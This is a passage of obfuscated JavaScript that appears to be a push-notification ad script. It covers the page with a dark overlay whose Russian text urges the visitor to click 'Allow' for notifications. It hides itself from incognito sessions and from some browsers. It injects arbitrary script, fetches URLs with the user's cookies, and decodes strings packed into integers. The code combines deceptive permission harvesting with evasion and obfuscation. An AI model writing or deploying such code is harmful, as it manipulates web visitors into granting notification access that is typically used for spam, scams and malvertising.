            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    a9bJUs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.cRVds.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.cRVds.id);

            if (self.options.cRVds.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.cRVds.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.iadb01.rmYxTdOJVs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`iadb01`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`iadb01`, 'success')
                setTimeout(function () {
                    self.rmYxTdOJVs()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    GGooOs: function () {
        let self = this;
        if (!self.uRqlGwLKLu()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.a9bJUs();
        } else {
            window.onload = function (event) {
                self.a9bJUs();
            }
        }
    },

    rmYxTdOJVs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.cRVds.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    dgJ6y5: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    WejB2m(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    jtM4c1rCFV( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    yqZ0VCqmYz(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.jtM4c1rCFV(data[j])
        }
        return s;
    },

    uRqlGwLKLu() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let F5r3tYNtIsCEj4zaq = {
    id: 'M8ZsWdk',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.iadb01 = a94ol6X5s3romKaqR.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            cRVds: Object.assign(F5r3tYNtIsCEj4zaq, window.pcSetting) ,
            cssSection: " #M8ZsWdk { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #M8ZsWdk .show {display:block !important; opacity: 1 !important;} " +
                " #M8ZsWdk .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #M8ZsWdk .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #M8ZsWdk .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #M8ZsWdk .backdrop-close > small { font-size: 16px; } " +

                " #M8ZsWdk .rtQvSuc7aJo button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #M8ZsWdk .rtQvSuc7aJo button:hover { background-color: #8080801f;} #M8ZsWdk .rtQvSuc7aJo button:focus{ outline: -webkit-focus-ring-color auto 0px; } .w959xZ { font-size: 12px; padding-left: 20px; position: relative;} .w959xZ:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .j0uxV5Uw { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .j0uxV5Uw > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #M8ZsWdk { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #M8ZsWdk .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #M8ZsWdk .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);